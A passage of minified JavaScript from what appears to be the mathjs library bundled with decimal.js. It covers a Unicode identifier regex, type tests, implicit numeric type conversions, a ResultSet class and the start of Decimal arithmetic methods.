A}-\u{1128D}\u{1128F}-\u{1129D}\u{1129F}-\u{112A8}\u{112B0}-\u{112DE}\u{11305}-\u{1130C}\u{1130F}\u{11310}\u{11313}-\u{11328}\u{1132A}-\u{11330}\u{11332}\u{11333}\u{11335}-\u{11339}\u{1133D}\u{11350}\u{1135D}-\u{11361}\u{11380}-\u{11389}\u{1138B}\u{1138E}\u{11390}-\u{113B5}\u{113B7}\u{113D1}\u{113D3}\u{11400}-\u{11434}\u{11447}-\u{1144A}\u{1145F}-\u{11461}\u{11480}-\u{114AF}\u{114C4}\u{114C5}\u{114C7}\u{11580}-\u{115AE}\u{115D8}-\u{115DB}\u{11600}-\u{1162F}\u{11644}\u{11680}-\u{116AA}\u{116B8}\u{11700}-\u{1171A}\u{11740}-\u{11746}\u{11800}-\u{1182B}\u{118A0}-\u{118DF}\u{118FF}-\u{11906}\u{11909}\u{1190C}-\u{11913}\u{11915}\u{11916}\u{11918}-\u{1192F}\u{1193F}\u{11941}\u{119A0}-\u{119A7}\u{119AA}-\u{119D0}\u{119E1}\u{119E3}\u{11A00}\u{11A0B}-\u{11A32}\u{11A3A}\u{11A50}\u{11A5C}-\u{11A89}\u{11A9D}\u{11AB0}-\u{11AF8}\u{11BC0}-\u{11BE0}\u{11C00}-\u{11C08}\u{11C0A}-\u{11C2E}\u{11C40}\u{11C72}-\u{11C8F}\u{11D00}-\u{11D06}\u{11D08}\u{11D09}\u{11D0B}-\u{11D30}\u{11D46}\u{11D60}-\u{11D65}\u{11D67}\u{11D68}\u{11D6A}-\u{11D89}\u{11D98}\u{11EE0}-\u{11EF2}\u{11F02}\u{11F04}-\u{11F10}\u{11F12}-\u{11F33}\u{11FB0}\u{12000}-\u{12399}\u{12480}-\u{12543}\u{12F90}-\u{12FF0}\u{13000}-\u{1342F}\u{13441}-\u{13446}\u{13460}-\u{143FA}\u{14400}-\u{14646}\u{16100}-\u{1611D}\u{16800}-\u{16A38}\u{16A40}-\u{16A5E}\u{16A70}-\u{16ABE}\u{16AD0}-\u{16AED}\u{16B00}-\u{16B2F}\u{16B40}-\u{16B43}\u{16B63}-\u{16B77}\u{16B7D}-\u{16B8F}\u{16D40}-\u{16D6C}\u{16E40}-\u{16E7F}\u{16F00}-\u{16F4A}\u{16F50}\u{16F93}-\u{16F9F}\u{16FE0}\u{16FE1}\u{16FE3}\u{17000}-\u{187F7}\u{18800}-\u{18CD5}\u{18CFF}-\u{18D08}\u{1AFF0}-\u{1AFF3}\u{1AFF5}-\u{1AFFB}\u{1AFFD}\u{1AFFE}\u{1B000}-\u{1B122}\u{1B132}\u{1B150}-\u{1B152}\u{1B155}\u{1B164}-\u{1B167}\u{1B170}-\u{1B2FB}\u{1BC00}-\u{1BC6A}\u{1BC70}-\u{1BC7C}\u{1BC80}-\u{1BC88}\u{1BC90}-\u{1BC99}\u{1D400}-\u{1D454}\u{1D456}-\u{1D49C}\u{1D49E}\u{1D49F}\u{1D4A2}\u{1D4A5}\u{1D4A6}\u{1D4A9}-\u{1D4AC}\u{1D4AE}-\u{1D4B9}\u{1D4BB}\u{1D4BD}-\u{1D4C3}\u{1D4C5}-\u{1D505}\u{1D507}-\u{1D50A}\u{1D50D}-\u{1D514}\u{1D516}-\u{1D51C}\u{1D51E}-\u{1D539}\u{1D53B}-\u{1D53E}\u{1D540}-\u{1D544}\u{1D546}\u{1D54A}-\u{1D550}\u{1D552}-\u{1D6A5}\u{1D6A8}-\u{1D6C0}\u{1D6C2}-\u{1D6DA}\u{1D6DC}-\u{1D6FA}\u{1D6FC}-\u{1D714}\u{1D716}-\u{1D734}\u{1D736}-\u{1D74E}\u{1D750}-\u{1D76E}\u{1D770}-\u{1D788}\u{1D78A}-\u{1D7A8}\u{1D7AA}-\u{1D7C2}\u{1D7C4}-\u{1D7CB}\u{1DF00}-\u{1DF1E}\u{1DF25}-\u{1DF2A}\u{1E030}-\u{1E06D}\u{1E100}-\u{1E12C}\u{1E137}-\u{1E13D}\u{1E14E}\u{1E290}-\u{1E2AD}\u{1E2C0}-\u{1E2EB}\u{1E4D0}-\u{1E4EB}\u{1E5D0}-\u{1E5ED}\u{1E5F0}\u{1E7E0}-\u{1E7E6}\u{1E7E8}-\u{1E7EB}\u{1E7ED}\u{1E7EE}\u{1E7F0}-\u{1E7FE}\u{1E800}-\u{1E8C4}\u{1E900}-\u{1E943}\u{1E94B}\u{1EE00}-\u{1EE03}\u{1EE05}-\u{1EE1F}\u{1EE21}\u{1EE22}\u{1EE24}\u{1EE27}\u{1EE29}-\u{1EE32}\u{1EE34}-\u{1EE37}\u{1EE39}\u{1EE3B}\u{1EE42}\u{1EE47}\u{1EE49}\u{1EE4B}\u{1EE4D}-\u{1EE4F}\u{1EE51}\u{1EE52}\u{1EE54}\u{1EE57}\u{1EE59}\u{1EE5B}\u{1EE5D}\u{1EE5F}\u{1EE61}\u{1EE62}\u{1EE64}\u{1EE67}-\u{1EE6A}\u{1EE6C}-\u{1EE72}\u{1EE74}-\u{1EE77}\u{1EE79}-\u{1EE7C}\u{1EE7E}\u{1EE80}-\u{1EE89}\u{1EE8B}-\u{1EE9B}\u{1EEA1}-\u{1EEA3}\u{1EEA5}-\u{1EEA9}\u{1EEAB}-\u{1EEBB}\u{20000}-\u{2A6DF}\u{2A700}-\u{2B739}\u{2B740}-\u{2B81D}\u{2B820}-\u{2CEA1}\u{2CEB0}-\u{2EBE0}\u{2EBF0}-\u{2EE5D}\u{2F800}-\u{2FA1D}\u{30000}-\u{3134A}\u{31350}-\u{323AF}][0-9A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C8A\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CD\uA7D0\uA7D1\uA7D3\uA7D5-\uA7DC\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC\u{10000}-\u{1000B}\u{1000D}-\u{10026}\u{10028}-\u{1003A}\u{1003C}\u{1003D}\u{1003F}-\u{1004D}\u{10050}-\u{1005D}\u{10080}-\u{100FA}\u{10280}-\u{1029C}\u{102A0}-\u{102D0}\u{10300}-\u{1031F}\u{1032D}-\u{10340}\u{10342}-\u{10349}\u{10350}-\u{10375}\u{10380}-\u{1039D}\u{103A0}-\u{103C3}\u{103C8}-\u{103CF}\u{10400}-\u{1049D}\u{104B0}-\u{104D3}\u{104D8}-\u{104FB}\u{10500}-\u{10527}\u{10530}-\u{10563}\u{10570}-\u{1057A}\u{1057C}-\u{1058A}\u{1058C}-\u{10592}\u{10594}\u{10595}\u{10597}-\u{105A1}\u{105A3}-\u{105B1}\u{105B3}-\u{105B9}\u{105BB}\u{105BC}\u{105C0}-\u{105F3}\u{10600}-\u{10736}\u{10740}-\u{10755}\u{10760}-\u{10767}\u{10780}-\u{10785}\u{10787}-\u{107B0}\u{107B2}-\u{107BA}\u{10800}-\u{10805}\u{10808}\u{1080A}-\u{10835}\u{10837}\u{10838}\u{1083C}\u{1083F}-\u{10855}\u{10860}-\u{10876}\u{10880}-\u{1089E}\u{108E0}-\u{108F2}\u{108F4}\u{108F5}\u{10900}-\u{10915}\u{10920}-\u{10939}\u{10980}-\u{109B7}\u{109BE}\u{109BF}\u{10A00}\u{10A10}-\u{10A13}\u{10A15}-\u{10A17}\u{10A19}-\u{10A35}\u{10A60}-\u{10A7C}\u{10A80}-\u{10A9C}\u{10AC0}-\u{10AC7}\u{10AC9}-\u{10AE4}\u{10B00}-\u{10B35}\u{10B40}-\u{10B55}\u{10B60}-\u{10B72}\u{10B80}-\u{10B91}\u{10C00}-\u{10C48}\u{10C80}-\u{10CB2}\u{10CC0}-\u{10CF2}\u{10D00}-\u{10D23}\u{10D4A}-\u{10D65}\u{10D6F}-\u{10D85}\u{10E80}-\u{10EA9}\u{10EB0}\u{10EB1}\u{10EC2}-\u{10EC4}\u{10F00}-\u{10F1C}\u{10F27}\u{10F30}-\u{10F45}\u{10F70}-\u{10F81}\u{10FB0}-\u{10FC4}\u{10FE0}-\u{10FF6}\u{11003}-\u{11037}\u{11071}\u{11072}\u{11075}\u{11083}-\u{110AF}\u{110D0}-\u{110E8}\u{11103}-\u{11126}\u{11144}\u{11147}\u{11150}-\u{11172}\u{11176}\u{11183}-\u{111B2}\u{111C1}-\u{111C4}\u{111DA}\u{111DC}\u{11200}-\u{11211}\u{11213}-\u{1122B}\u{1123F}\u{11240}\u{11280}-\u{11286}\u{11288}\u{1128A}-\u{1128D}\u{1128F}-\u{1129D}\u{1129F}-\u{112A8}\u{112B0}-\u{112DE}\u{11305}-\u{1130C}\u{1130F}\u{11310}\u{11313}-\u{11328}\u{1132A}-\u{11330}\u{11332}\u{11333}\u{11335}-\u{11339}\u{1133D}\u{11350}\u{1135D}-\u{11361}\u{11380}-\u{11389}\u{1138B}\u{1138E}\u{11390}-\u{113B5}\u{113B7}\u{113D1}\u{113D3}\u{11400}-\u{11434}\u{11447}-\u{1144A}\u{1145F}-\u{11461}\u{11480}-\u{114AF}\u{114C4}\u{114C5}\u{114C7}\u{11580}-\u{115AE}\u{115D8}-\u{115DB}\u{11600}-\u{1162F}\u{11644}\u{11680}-\u{116AA}\u{116B8}\u{11700}-\u{1171A}\u{11740}-\u{11746}\u{11800}-\u{1182B}\u{118A0}-\u{118DF}\u{118FF}-\u{11906}\u{11909}\u{1190C}-\u{11913}\u{11915}\u{11916}\u{11918}-\u{1192F}\u{1193F}\u{11941}\u{119A0}-\u{119A7}\u{119AA}-\u{119D0}\u{119E1}\u{119E3}\u{11A00}\u{11A0B}-\u{11A32}\u{11A3A}\u{11A50}\u{11A5C}-\u{11A89}\u{11A9D}\u{11AB0}-\u{11AF8}\u{11BC0}-\u{11BE0}\u{11C00}-\u{11C08}\u{11C0A}-\u{11C2E}\u{11C40}\u{11C72}-\u{11C8F}\u{11D00}-\u{11D06}\u{11D08}\u{11D09}\u{11D0B}-\u{11D30}\u{11D46}\u{11D60}-\u{11D65}\u{11D67}\u{11D68}\u{11D6A}-\u{11D89}\u{11D98}\u{11EE0}-\u{11EF2}\u{11F02}\u{11F04}-\u{11F10}\u{11F12}-\u{11F33}\u{11FB0}\u{12000}-\u{12399}\u{12480}-\u{12543}\u{12F90}-\u{12FF0}\u{13000}-\u{1342F}\u{13441}-\u{13446}\u{13460}-\u{143FA}\u{14400}-\u{14646}\u{16100}-\u{1611D}\u{16800}-\u{16A38}\u{16A40}-\u{16A5E}\u{16A70}-\u{16ABE}\u{16AD0}-\u{16AED}\u{16B00}-\u{16B2F}\u{16B40}-\u{16B43}\u{16B63}-\u{16B77}\u{16B7D}-\u{16B8F}\u{16D40}-\u{16D6C}\u{16E40}-\u{16E7F}\u{16F00}-\u{16F4A}\u{16F50}\u{16F93}-\u{16F9F}\u{16FE0}\u{16FE1}\u{16FE3}\u{17000}-\u{187F7}\u{18800}-\u{18CD5}\u{18CFF}-\u{18D08}\u{1AFF0}-\u{1AFF3}\u{1AFF5}-\u{1AFFB}\u{1AFFD}\u{1AFFE}\u{1B000}-\u{1B122}\u{1B132}\u{1B150}-\u{1B152}\u{1B155}\u{1B164}-\u{1B167}\u{1B170}-\u{1B2FB}\u{1BC00}-\u{1BC6A}\u{1BC70}-\u{1BC7C}\u{1BC80}-\u{1BC88}\u{1BC90}-\u{1BC99}\u{1D400}-\u{1D454}\u{1D456}-\u{1D49C}\u{1D49E}\u{1D49F}\u{1D4A2}\u{1D4A5}\u{1D4A6}\u{1D4A9}-\u{1D4AC}\u{1D4AE}-\u{1D4B9}\u{1D4BB}\u{1D4BD}-\u{1D4C3}\u{1D4C5}-\u{1D505}\u{1D507}-\u{1D50A}\u{1D50D}-\u{1D514}\u{1D516}-\u{1D51C}\u{1D51E}-\u{1D539}\u{1D53B}-\u{1D53E}\u{1D540}-\u{1D544}\u{1D546}\u{1D54A}-\u{1D550}\u{1D552}-\u{1D6A5}\u{1D6A8}-\u{1D6C0}\u{1D6C2}-\u{1D6DA}\u{1D6DC}-\u{1D6FA}\u{1D6FC}-\u{1D714}\u{1D716}-\u{1D734}\u{1D736}-\u{1D74E}\u{1D750}-\u{1D76E}\u{1D770}-\u{1D788}\u{1D78A}-\u{1D7A8}\u{1D7AA}-\u{1D7C2}\u{1D7C4}-\u{1D7CB}\u{1DF00}-\u{1DF1E}\u{1DF25}-\u{1DF2A}\u{1E030}-\u{1E06D}\u{1E100}-\u{1E12C}\u{1E137}-\u{1E13D}\u{1E14E}\u{1E290}-\u{1E2AD}\u{1E2C0}-\u{1E2EB}\u{1E4D0}-\u{1E4EB}\u{1E5D0}-\u{1E5ED}\u{1E5F0}\u{1E7E0}-\u{1E7E6}\u{1E7E8}-\u{1E7EB}\u{1E7ED}\u{1E7EE}\u{1E7F0}-\u{1E7FE}\u{1E800}-\u{1E8C4}\u{1E900}-\u{1E943}\u{1E94B}\u{1EE00}-\u{1EE03}\u{1EE05}-\u{1EE1F}\u{1EE21}\u{1EE22}\u{1EE24}\u{1EE27}\u{1EE29}-\u{1EE32}\u{1EE34}-\u{1EE37}\u{1EE39}\u{1EE3B}\u{1EE42}\u{1EE47}\u{1EE49}\u{1EE4B}\u{1EE4D}-\u{1EE4F}\u{1EE51}\u{1EE52}\u{1EE54}\u{1EE57}\u{1EE59}\u{1EE5B}\u{1EE5D}\u{1EE5F}\u{1EE61}\u{1EE62}\u{1EE64}\u{1EE67}-\u{1EE6A}\u{1EE6C}-\u{1EE72}\u{1EE74}-\u{1EE77}\u{1EE79}-\u{1EE7C}\u{1EE7E}\u{1EE80}-\u{1EE89}\u{1EE8B}-\u{1EE9B}\u{1EEA1}-\u{1EEA3}\u{1EEA5}-\u{1EEA9}\u{1EEAB}-\u{1EEBB}\u{20000}-\u{2A6DF}\u{2A700}-\u{2B739}\u{2B740}-\u{2B81D}\u{2B820}-\u{2CEA1}\u{2CEB0}-\u{2EBE0}\u{2EBF0}-\u{2EE5D}\u{2F800}-\u{2FA1D}\u{30000}-\u{3134A}\u{31350}-\u{323AF}]*$/u.test(e)},{name:"string",test:v},{name:"Chain",test:ie},{name:"Array",test:N},{name:"Matrix",test:A},{name:"DenseMatrix",test:S},{name:"SparseMatrix",test:M},{name:"Range",test:C},{name:"Index",test:T},{name:"boolean",test:B},{name:"ResultSet",test:F},{name:"Help",test:D},{name:"function",test:O},{name:"Date",test:_},{name:"RegExp",test:z},{name:"null",test:P},{name:"undefined",test:U},{name:"AccessorNode",test:j},{name:"ArrayNode",test:L},{name:"AssignmentNode",test:$},{name:"BlockNode",test:H},{name:"ConditionalNode",test:G},{name:"ConstantNode",test:Z},{name:"FunctionNode",test:Y},{name:"FunctionAssignmentNode",test:W},{name:"IndexNode",test:J},{name:"Node",test:X},{name:"ObjectNode",test:Q},{name:"OperatorNode",test:K},{name:"ParenthesisNode",test:ee},{name:"RangeNode",test:te},{name:"RelationalNode",test:ne},{name:"SymbolNode",test:re},{name:"Map",test:q},{name:"Object",test:I}]),o.addConversions([{from:"number",to:"BigNumber",convert:function(e){if(t||He(e),e.toExponential().replace(/e.*$/,"").replace(/^0\.?0*|\./,"").length>15)throw new TypeError("Cannot implicitly convert a number with >15 significant digits to BigNumber (value: "+e+"). Use function bignumber(x) to convert to BigNumber.");return new t(e)}},{from:"number",to:"Complex",convert:function(e){return n||Ge(e),new n(e,0)}},{from:"BigNumber",to:"Complex",convert:function(e){return n||Ge(e),new n(e.toNumber(),0)}},{from:"bigint",to:"number",convert:function(e){if(e>Number.MAX_SAFE_INTEGER)throw new TypeError("Cannot implicitly convert bigint to number: value exceeds the max safe integer value (value: "+e+")");return Number(e)}},{from:"bigint",to:"BigNumber",convert:function(e){return t||He(e),new t(e.toString())}},{from:"bigint",to:"Fraction",convert:function(e){return i||Ze(e),new i(e)}},{from:"Fraction",to:"BigNumber",convert:function(e){throw new TypeError("Cannot implicitly convert a Fraction to BigNumber or vice versa. Use function bignumber(x) to convert to BigNumber or fraction(x) to convert to Fraction.")}},{from:"Fraction",to:"Complex",convert:function(e){return n||Ge(e),new n(e.valueOf(),0)}},{from:"number",to:"Fraction",convert:function(e){i||Ze(e);const t=new i(e);if(t.valueOf()!==e)throw new TypeError("Cannot implicitly convert a number to a Fraction when there will be a loss of precision (value: "+e+"). Use function fraction(x) to convert to Fraction.");return t}},{from:"string",to:"number",convert:function(e){const t=Number(e);if(isNaN(t))throw new Error('Cannot convert "'+e+'" to a number');return t}},{from:"string",to:"BigNumber",convert:function(e){t||He(e);try{return new t(e)}catch(t){throw new Error('Cannot convert "'+e+'" to BigNumber')}}},{from:"string",to:"bigint",convert:function(e){try{return BigInt(e)}catch(t){throw new Error('Cannot convert "'+e+'" to BigInt')}}},{from:"string",to:"Fraction",convert:function(e){i||Ze(e);try{return new i(e)}catch(t){throw new Error('Cannot convert "'+e+'" to Fraction')}}},{from:"string",to:"Complex",convert:function(e){n||Ge(e);try{return new n(e)}catch(t){throw new Error('Cannot convert "'+e+'" to Complex')}}},{from:"boolean",to:"number",convert:function(e){return+e}},{from:"boolean",to:"BigNumber",convert:function(e){return t||He(e),new t(+e)}},{from:"boolean",to:"bigint",convert:function(e){return BigInt(+e)}},{from:"boolean",to:"Fraction",convert:function(e){return i||Ze(e),new i(+e)}},{from:"boolean",to:"string",convert:function(e){return String(e)}},{from:"Array",to:"Matrix",convert:function(e){return r||function(){throw new Error("Cannot convert array into a Matrix: no class 'DenseMatrix' provided")}(),new r(e)}},{from:"Matrix",to:"Array",convert:function(e){return e.valueOf()}}]),o.onMismatch=(e,t,n)=>{const r=o.createError(e,t,n);if(["wrongType","mismatch"].includes(r.data.category)&&1===t.length&&E(t[0])&&n.some((e=>!e.params.includes(",")))){const t=new TypeError(`Function '${e}' doesn't apply to matrices. To call it elementwise on a matrix 'M', try 'map(M, ${e})'.`);throw t.data=r.data,t}throw r},o.onMismatch=(e,t,n)=>{const r=o.createError(e,t,n);if(["wrongType","mismatch"].includes(r.data.category)&&1===t.length&&E(t[0])&&n.some((e=>!e.params.includes(",")))){const t=new TypeError(`Function '${e}' doesn't apply to matrices. To call it elementwise on a matrix 'M', try 'map(M, ${e})'.`);throw t.data=r.data,t}throw r},o}));function He(e){throw new Error(`Cannot convert value ${e} into a BigNumber: no class 'BigNumber' provided`)}function Ge(e){throw new Error(`Cannot convert value ${e} into a Complex number: no class 'Complex' provided`)}function Ze(e){throw new Error(`Cannot convert value ${e} into a Fraction, no class 'Fraction' provided.`)}const Ve=de("ResultSet",[],(()=>{function e(t){if(!(this instanceof e))throw new SyntaxError("Constructor must be called with the new operator");this.entries=t||[]}return e.prototype.type="ResultSet",e.prototype.isResultSet=!0,e.prototype.valueOf=function(){return this.entries},e.prototype.toString=function(){return"["+this.entries.map(String).join(", ")+"]"},e.prototype.toJSON=function(){return{mathjs:"ResultSet",entries:this.entries}},e.fromJSON=function(t){return new e(t.entries)},e}),{isClass:!0});var We,Ye,Je=9e15,Xe=1e9,Qe="0123456789abcdef",Ke="2.[base64]",et="3.[base64]",tt={precision:20,rounding:4,modulo:1,toExpNeg:-7,toExpPos:21,minE:-Je,maxE:Je,crypto:!1},nt=!0,rt="[DecimalError] ",it=rt+"Invalid argument: ",ot=rt+"Precision limit exceeded",at=rt+"crypto unavailable",st="[object Decimal]",ut=Math.floor,ct=Math.pow,lt=/^0b([01]+(\.[01]*)?|\.[01]+)(p[+-]?\d+)?$/i,ft=/^0x([0-9a-f]+(\.[0-9a-f]*)?|\.[0-9a-f]+)(p[+-]?\d+)?$/i,pt=/^0o([0-7]+(\.[0-7]*)?|\.[0-7]+)(p[+-]?\d+)?$/i,mt=/^(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,dt=1e7,ht=Ke.length-1,gt=et.length-1,yt={toStringTag:st};function xt(e){var t,n,r,i=e.length-1,o="",a=e[0];if(i>0){for(o+=a,t=1;t<i;t++)(n=7-(r=e[t]+"").length)&&(o+=Bt(n)),o+=r;(n=7-(r=(a=e[t])+"").length)&&(o+=Bt(n))}else if(0===a)return"0";for(;a%10==0;)a/=10;return o+a}function bt(e,t,n){if(e!==~~e||e<t||e>n)throw Error(it+e)}function wt(e,t,n,r){var i,o,a,s;for(o=e[0];o>=10;o/=10)--t;return--t<0?(t+=7,i=0):(i=Math.ceil((t+1)/7),t%=7),o=ct(10,7-t),s=e[i]%o|0,null==r?t<3?(0==t?s=s/100|0:1==t&&(s=s/10|0),a=n<4&&99999==s||n>3&&49999==s||5e4==s||0==s):a=(n<4&&s+1==o||n>3&&s+1==o/2)&&(e[i+1]/o/100|0)==ct(10,t-2)-1||(s==o/2||0==s)&&!(e[i+1]/o/100|0):t<4?(0==t?s=s/1e3|0:1==t?s=s/100|0:2==t&&(s=s/10|0),a=(r||n<4)&&9999==s||!r&&n>3&&4999==s):a=((r||n<4)&&s+1==o||!r&&n>3&&s+1==o/2)&&(e[i+1]/o/1e3|0)==ct(10,t-3)-1,a}function vt(e,t,n){for(var r,i,o=[0],a=0,s=e.length;a<s;){for(i=o.length;i--;)o[i]*=t;for(o[0]+=Qe.indexOf(e.charAt(a++)),r=0;r<o.length;r++)o[r]>n-1&&(void 0===o[r+1]&&(o[r+1]=0),o[r+1]+=o[r]/n|0,o[r]%=n)}return o.reverse()}yt.absoluteValue=yt.abs=function(){var e=new this.constructor(this);return e.s<0&&(e.s=1),At(e)},yt.ceil=function(){return At(new this.constructor(this),this.e+1,2)},yt.clampedTo=yt.clamp=function(e,t){var n=this,r=n.constructor;if(e=new r(e),t=new r(t),!e.s||!t.s)return new r(NaN);if(e.gt(t))throw Error(it+t);return n.cmp(e)<0?e:n.cmp(t)>0?t:new r(n)},yt.comparedTo=yt.cmp=function(e){var t,n,r,i,o=this,a=o.d,s=(e=new o.constructor(e)).d,u=o.s,c=e.s;if(!a||!s)return u&&c?u!==c?u:a===s?0:!a^u<0?1:-1:NaN;if(!a[0]||!s[0])return a[0]?u:s[0]?-c:0;if(u!==c)return u;if(o.e!==e.e)return o.e>e.e^u<0?1:-1;for(t=0,n=(r=a.length)<(i=s.length)?r:i;t<n;++t)if(a[t]!==s[t])return a[t]>s[t]^u<0?1:-1;return r===i?0:r>i^u<0?1:-1},yt.cosine=yt.cos=function(){var e,t,n=this,r=n.constructor;return n.d?n.d[0]?(e=r.precision,t=r.rounding,r.precision=e+Math.max(n.e,n.sd())+7,r.rounding=1,n=function(e,t){var n,r,i;if(t.isZero())return t;(r=t.d.length)<32?i=(1/Pt(4,n=Math.ceil(r/3))).toString():(n=16,i="2.3283064365386962890625e-10"),e.precision+=n,t=Rt(e,1,t.times(i),new e(1));for(var o=n;o--;){var a=t.times(t);t=a.times(a).minus(a).times(8).plus(1)}return 